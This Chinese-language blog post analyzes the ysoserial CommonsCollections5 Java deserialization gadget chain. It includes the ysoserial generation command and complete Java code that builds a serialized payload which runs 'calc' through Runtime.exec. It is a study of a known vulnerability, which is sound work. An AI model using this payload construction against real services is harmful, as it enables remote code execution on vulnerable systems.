本文最后更新于 2020-01-19 ,文中内容可能已过时。
ysoserial 系列
迷迷糊糊看了一个多月Java,把学校学的javaweb捡了起来,自己又看了看spring,想了想与其审计TOP10的漏洞,还是反序列化最考验审计能力和逻辑思维,干脆一不做二不休把ysoserial的反序列化链拿来研究研究,不想写文章,但是又觉得看得懂的东西还是写一写才能记得住。文笔不好,自己明白的东西写出来不一定明了,有问题的直接留言吧。
Apache Commons Collections 的漏洞最早是2015年 FoxGlove Security 安全团队在其博客中发表了一篇长文,全面阐述了此漏洞对各种中间件的影响。
在我的上篇关于 Java反序列化 的文章中,简单提到了反序列化的入口(readObject)和反射,本文我们根据上文的基础来学习 ysoserial CommonsCollections5 的反序列化流程。
使用idea创建一个maven项目,在pom.xml文件中加入commons-collections依赖。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
<?xml version="1.0" encoding="UTF-8"?>
<project xmlns= "http://maven.apache.org/POM/4.0.0"
xmlns:xsi= "http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation= "http://maven.apache.org/POM/4.0.0 http://maven.apache.org/xsd/maven-4.0.0.xsd" >
<modelVersion> 4.0.0</modelVersion>
<groupId> org.example</groupId>
<artifactId> ysoserialPayload</artifactId>
<version> 1.0-SNAPSHOT</version>
<dependencies>
<dependency>
<groupId> commons-collections</groupId>
<artifactId> commons-collections</artifactId>
<version> 3.1</version>
</dependency>
</dependencies>
</project>
创建一个Java文件,包含反序列化的方法,其中deserialize()是从test.ser中读取对象并进行反序列化。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
package payload ;
import java.io.FileInputStream ;
import java.io.FileOutputStream ;
import java.io.ObjectInputStream ;
import java.io.ObjectOutputStream ;
public class CommonsCollections5 {
public static void main ( String [] args ) {
deserialize ();
}
public static void serialize ( Object obj ) {
try {
ObjectOutputStream os = new ObjectOutputStream ( new FileOutputStream ( "test.ser" ));
os . writeObject ( obj );
os . close ();
} catch ( Exception e ) {
e . printStackTrace ();
}
}
public static void deserialize () {
try {
ObjectInputStream is = new ObjectInputStream ( new FileInputStream ( "test.ser" ));
is . readObject ();
} catch ( Exception e ) {
e . printStackTrace ();
}
}
}
使用ysoserial生成payload
1
java -jar ysoserial-master-30099844c6-1.jar CommonsCollections5 calc > test.ser
成功弹出计算器。
在 ysoserial的payload 中,我们可以看到问题出在 org.apache.commons.collections.functors.InvokerTransformer,在这个类中实现了Serializable接口,并且有一个transform方法。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
public Object transform ( Object input ) {
if ( input == null ) {
return null ;
} else {
try {
Class cls = input . getClass ();
Method method = cls . getMethod ( this . iMethodName , this . iParamTypes );
return method . invoke ( input , this . iArgs );
} catch ( NoSuchMethodException var5 ) {
throw new FunctorException ( "InvokerTransformer: The method '" + this . iMethodName + "' on '" + input . getClass () + "' does not exist" );
} catch ( IllegalAccessException var6 ) {
throw new FunctorException ( "InvokerTransformer: The method '" + this . iMethodName + "' on '" + input . getClass () + "' cannot be accessed" );
} catch ( InvocationTargetException var7 ) {
throw new FunctorException ( "InvokerTransformer: The method '" + this . iMethodName + "' on '" + input . getClass () + "' threw an exception" , var7 );
}
}
}
这明显是反射的用法,使用transform方法我们可以调用Runtime类执行命令
但是我们知道,在反序列化时都是执行 readObject() 函数就行了,但是直接序列化 InvokerTransformer 类我们还需要再次执行 invokerTransformer.transform() ,这是不现实的,并且Runtime.getRuntime() 我们也需要用反射构造。所以我们现在的目的就在于寻找看哪里调用了 transform() 方法。
最终找到了org.apache.commons.collections.functors.ChainedTransformer
1
2
3
4
5
6
7
8
9
10
11
public ChainedTransformer ( Transformer [] transformers ) {
this . iTransformers = transformers ;
}
public Object transform ( Object object ) {
for ( int i = 0 ; i < this . iTransformers . length ; ++ i ) {
object = this . iTransformers [ i ] . transform ( object );
}
return object ;
}
在这个transform中 iTransformers[i] 就是InvokerTransformer对象,构造代码。
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
package payload ;
import org.apache.commons.collections.Transformer ;
import org.apache.commons.collections.functors.ChainedTransformer ;
import org.apache.commons.collections.functors.ConstantTransformer ;
import org.apache.commons.collections.functors.InvokerTransformer ;
class CommonsCollections5Test {
public static void main ( String [] args ) throws Exception {
// ((Runtime) Runtime.class.getMethod("getRuntime").invoke(null)).exec("calc");
Transformer [] transformers = new Transformer [] {
// 传入Runtime类
new ConstantTransformer ( Runtime . class ),
// 使用Runtime.class.getMethod()反射调用Runtime.getRuntime()
new InvokerTransformer ( "getMethod" , new Class [] { String . class , Class [] . class }, new Object [] { "getRuntime" , new Class [ 0 ] }),
// invoke()调用Runtime.class.getMethod("getRuntime").invoke(null)
new InvokerTransformer ( "invoke" , new Class [] { Object . class , Object [] . class }, new Object [] { null , new Object [ 0 ] }),
// 调用exec("calc")
new InvokerTransformer ( "exec" , new Class [] { String . class }, new String [] { "calc" })
};
Transformer chain = new ChainedTransformer ( transformers );
chain . transform ( null );
}
}
不得不说,漏洞发现者的思维真的是秒,这个链首先 new ConstantTransformer(Runtime.class) 通过其构造方法拿到了Runtime类,然后通过InvokerTransformer的反射功能拿到getRuntime(),然后又用一个InvokerTransformer拿到了invoke(),最后再用InvokerTransformer拿到exec,达成执行命令的效果。整个链写成一句代码是这样的:
1
(( Runtime ) Runtime . class . getMethod ( "getRuntime" ). invoke ( null )). exec ( "calc" );
但是此时我们仍然需要调用transform()方法,才能触发rce。在实际情况中,我们希望执行readObject()之后就可以进行rce,那么我们找一下哪里重写了readObject()函数,并且直接或者间接的 调用了transform()方法。
在org.apache.commons.collections.map.LazyMap#get中调用了transform()
1
2
3
4
5
6
7
8
9
public Object get ( Object key ) {
if ( ! super . map . containsKey ( key )) {
Object value = this . factory . transform ( key );
super . map . put ( key , value );
return value ;
} else {
return super . map . get ( key );
}
}
org.apache.commons.collections.keyvalue.TiedMapEntry中
1
2
3
4
5
6
7
public Object getValue () {
return this . map . get ( this . key );
}
......
public String toString () {
return this . getKey () + "=" + this . getValue ();
}
getValue()调用了map的get()方法,而toString()中又调用了getValue(),而在BadAttributeValueExpException类中重写了readObject方法
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
public BadAttributeValueExpException ( Object val ) {
this . val = val == null ? null : val . toString ();
}
public String toString () {
return "BadAttributeValueException: " + val ;
}
private void readObject ( ObjectInputStream ois ) throws IOException , ClassNotFoundException {
ObjectInputStream . GetField gf = ois . readFields ();
Object valObj = gf . get ( "val" , null );
if ( valObj == null ) {
val = null ;
} else if ( valObj instanceof String ) {
val = valObj ;
} else if ( System . getSecurityManager () == null
|| valObj instanceof Long
|| valObj instanceof Integer
|| valObj instanceof Float
|| valObj instanceof Double
|| valObj instanceof Byte
|| valObj instanceof Short
|| valObj instanceof Boolean ) {
val = valObj . toString ();
} else { // the serialized object is from a version without JDK-8019292 fix
val = System . identityHashCode ( valObj ) + "@" + valObj . getClass (). getName ();
}
}
成了!反序列化时自动调用toString(),那么我们可以这样做:
以TiedMapEntry对象为参数声明一个BadAttributeValueExpException对象,反序列化自动调用TiedMapEntry.toString() 上一步的toString触发TiedMapEntry.getValue(),进而触发LazyMap.get() LazyMap.get()触发ChainedTransformer.transform()实现rce! 构造代码
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
package payload ;
import org.apache.commons.collections.Transformer ;
import org.apache.commons.collections.functors.ChainedTransformer ;
import org.apache.commons.collections.functors.ConstantTransformer ;
import org.apache.commons.collections.functors.InvokerTransformer ;
import org.apache.commons.collections.keyvalue.TiedMapEntry ;
import org.apache.commons.collections.map.LazyMap ;
import javax.management.BadAttributeValueExpException ;
import java.io.FileInputStream ;
import java.io.FileOutputStream ;
import java.io.ObjectInputStream ;
import java.io.ObjectOutputStream ;
import java.lang.reflect.Field ;
import java.util.HashMap ;
import java.util.Map ;
class CommonsCollections5Test {
public static void main ( String [] args ) throws Exception {
// ((Runtime) Runtime.class.getMethod("getRuntime").invoke(null)).exec("calc");
Transformer [] transformers = new Transformer [] {
// 传入Runtime类
new ConstantTransformer ( Runtime . class ),
// 使用Runtime.class.getMethod()反射调用Runtime.getRuntime()
new InvokerTransformer ( "getMethod" , new Class [] { String . class , Class [] . class }, new Object [] { "getRuntime" , new Class [ 0 ] }),
// invoke()调用Runtime.class.getMethod("getRuntime").invoke(null)
new InvokerTransformer ( "invoke" , new Class [] { Object . class , Object [] . class }, new Object [] { null , new Object [ 0 ] }),
// 调用exec("calc")
new InvokerTransformer ( "exec" , new Class [] { String . class }, new String [] { "calc" })
};
Transformer chain = new ChainedTransformer ( transformers );
Map map = new HashMap ();
Map lazyMap = LazyMap . decorate ( map , chain );
TiedMapEntry entry = new TiedMapEntry ( lazyMap , "" );
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException ( null );
Field field = badAttributeValueExpException . getClass (). getDeclaredField ( "val" );
field . setAccessible ( true );
field . set ( badAttributeValueExpException , entry );
serialize ( badAttributeValueExpException );
deserialize ();
}
public static void serialize ( Object obj ) {
try {
ObjectOutputStream os = new ObjectOutputStream ( new FileOutputStream ( "test.ser" ));
os . writeObject ( obj );
os . close ();
} catch ( Exception e ) {
e . printStackTrace ();
}
}
public static void deserialize () {
try {
ObjectInputStream is = new ObjectInputStream ( new FileInputStream ( "test.ser" ));
is . readObject ();
} catch ( Exception e ) {
e . printStackTrace ();
}
}
}
需要注意的是,在声明BadAttributeValueExpException对象时,并没有直接传入entry参数,而是用反射赋值。
1
2
3
4
BadAttributeValueExpException badAttributeValueExpException = new BadAttributeValueExpException ( entry );
Field field = badAttributeValueExpException . getClass (). getDeclaredField ( "val" );
field . setAccessible ( true );
field . set ( badAttributeValueExpException , entry );
因为BadAttributeValueExpException的构造函数就会判断是否为空,如果不为空在序列化时就会执行toString(),那么反序列化时,因为传入的entry已经是字符串,所以就不会触发toString方法了。
1
2
3
public BadAttributeValueExpException ( Object val ) {
this . val = val == null ? null : val . toString ();
}
这里抄一下ysoserial的 Gadget chain
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
/*
Gadget chain:
ObjectInputStream.readObject()
BadAttributeValueExpException.readObject()
TiedMapEntry.toString()
LazyMap.get()
ChainedTransformer.transform()
ConstantTransformer.transform()
InvokerTransformer.transform()
Method.invoke()
Class.getMethod()
InvokerTransformer.transform()
Method.invoke()
Runtime.getRuntime()
InvokerTransformer.transform()
Method.invoke()
Runtime.exec()
Requires:
commons-collections
*/
个人觉得这个洞最经典的地方还是在InvokerTransformer的rce构造,着实考验对反射的理解和运用。
参考链接:
文笔垃圾,措辞轻浮,内容浅显,操作生疏。不足之处欢迎大师傅们指点和纠正,感激不尽。






